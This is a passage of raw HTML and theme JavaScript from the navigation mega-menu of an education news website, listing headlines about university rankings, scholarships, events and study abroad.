src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Media Production Studios unveiled\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/large20250813-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" title=\"New Media Production Studios unveiled\">New Media Production Studios unveiled<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Understanding the maternal microbiome\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Understanding the maternal microbiome\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/rt-aug-2025-web-mo-1166x875-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" title=\"Understanding the maternal microbiome\">Understanding the maternal microbiome<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Expert panel explores Australia-China sustainable finance collaboration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Expert panel explores Australia-China sustainable finance collaboration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/Green-finance-CARD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" title=\"Expert panel explores Australia-China sustainable finance collaboration\">Expert panel explores Australia-China sustainable finance collaboration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6962ee0a9a358","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6962ee0a9a358));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 139;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/the-ranking-800x480-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\">NTU placed 5th globally in THE rankings for interdisciplinary excellence<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Newcastle climbs global rankings\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Newcastle climbs global rankings\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/Arches-pic-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/education-fairs\" class=\"td-post-category\">Education Fairs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" title=\"Newcastle climbs global rankings\">Newcastle climbs global rankings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Research Quality powers Exeter rise in global league table\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Research Quality powers Exeter rise in global league table\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/brc-launch-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" title=\"Research Quality powers Exeter rise in global league table\">Research Quality powers Exeter rise in global league table<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6962ee0a9a358","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_6962ee0a9a358));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/Adrian_Pretorius-202-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\">Student\u2019s research on digital health for fall prevention is awarded ACC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/20241003-Rhodes-Scholarship-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\">UNSW medicine graduate awarded NSW Rhodes Scholarship<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/10\/ls_medium-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\">History graduate Dr Mark Dunick recently received a 3 month EARTH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/UOWJULY28-18-1-844x563-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\">Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_6962ee0a9a358","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6962ee0a9a358" id="td_uid_3_6962ee0a9bc82" data-td_block_id="td_uid_2_6962ee0a9a358" data-td_filter_value="" href="https://www.findworldedu.com/top-global-news">All</a><a class="mega-menu-sub-cat-td_uid_2_6962ee0a9a358"  id="td_uid_4_6962ee0a9bd3e" data-td_block_id="td_uid_2_6962ee0a9a358" data-td_filter_value="136" href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a><a class="mega-menu-sub-cat-td_uid_2_6962ee0a9a358"  id="td_uid_5_6962ee0a9bddd" data-td_block_id="td_uid_2_6962ee0a9a358" data-td_filter_value="137" href="https://www.findworldedu.com/top-global-news/business">Business</a><a class="mega-menu-sub-cat-td_uid_2_6962ee0a9a358"  id="td_uid_6_6962ee0a9be6a" data-td_block_id="td_uid_2_6962ee0a9a358" data-td_filter_value="37" href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a><a class="mega-menu-sub-cat-td_uid_2_6962ee0a9a358"  id="td_uid_7_6962ee0a9bef1" data-td_block_id="td_uid_2_6962ee0a9a358" data-td_filter_value="138" href="https://www.findworldedu.com/top-global-news/events">Events</a><a class="mega-menu-sub-cat-td_uid_2_6962ee0a9a358"  id="td_uid_8_6962ee0a9bf82" data-td_block_id="td_uid_2_6962ee0a9a358" data-td_filter_value="139" href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a><a class="mega-menu-sub-cat-td_uid_2_6962ee0a9a358"  id="td_uid_9_6962ee0a9c005" data-td_block_id="td_uid_2_6962ee0a9a358" data-td_filter_value="140" href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></div></div><div id=td_uid_2_6962ee0a9a358 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" class="td-image-wrap" title="University of Manchester ranks in top 5 universities for spinout generation"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Manchester ranks in top 5 universities for spinout generation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/1920_aerialview1-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news/university-ranking" class="td-post-category">Ranking</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" title="University of Manchester ranks in top 5 universities for spinout generation">University of Manchester ranks in top 5 universities for spinout generation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-the-myth-of-aqua-nullius-still-guides-australias-approach-to-groundwater.html" rel="bookmark" class="td-image-wrap" title="How the myth of ‘aqua nullius’ still guides Australia’s approach to groundwater"><img class="entry-thumb" src="[data-uri]"alt="" title="How the myth of ‘aqua nullius’ still guides Australia’s approach to groundwater" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/12/Conversation-groundwater-Card-944x522-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-the-myth-of-aqua-nullius-still-guides-australias-approach-to-groundwater.html" rel="bookmark" title="How the myth of ‘aqua nullius’ still guides Australia’s approach to groundwater">How the myth of ‘aqua nullius’ still guides Australia’s approach to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6962ee0a9a358" data-td_block_id="td_uid_2_6962ee0a9a358"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6962ee0a9a358" data-td_block_id="td_uid_2_6962ee0a9a358"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_6962ee0ab76b7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_10_6962ee0ab76b7" ><script>var block_td_uid_10_6962ee0ab76b7 = new tdBlock();
block_td_uid_10_6962ee0ab76b7.id = "td_uid_10_6962ee0ab76b7";
block_td_uid_10_6962ee0ab76b7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"141","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_6962ee0ab76b7_rand","tdc_css_class":"td_uid_10_6962ee0ab76b7_rand","tdc_css_class_style":"td_uid_10_6962ee0ab76b7_rand_style"}';
block_td_uid_10_6962ee0ab76b7.td_column_number = "3";
block_td_uid_10_6962ee0ab76b7.block_type = "td_block_mega_menu";
block_td_uid_10_6962ee0ab76b7.post_count = "4";
block_td_uid_10_6962ee0ab76b7.found_posts = "154";
block_td_uid_10_6962ee0ab76b7.header_color = "";
block_td_uid_10_6962ee0ab76b7.ajax_pagination_infinite_stop = "";
block_td_uid_10_6962ee0ab76b7.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_10_6962ee0ab76b7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6962ee0ab76b7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How to apply for studying abroad in New Zealand?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How to apply for studying abroad in New Zealand?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/auckland-2152056_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" title=\"How to apply for studying abroad in New Zealand?\">How to apply for studying abroad in New Zealand?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UWA launches first Doctor of Pharmacy Practice\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UWA launches first Doctor of Pharmacy Practice\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/20250428080026-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" title=\"UWA launches first Doctor of Pharmacy Practice\">UWA launches first Doctor of Pharmacy Practice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Melbourne launches flagship arts training program with Indonesia\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Melbourne launches flagship arts training program with Indonesia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/202511022-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study 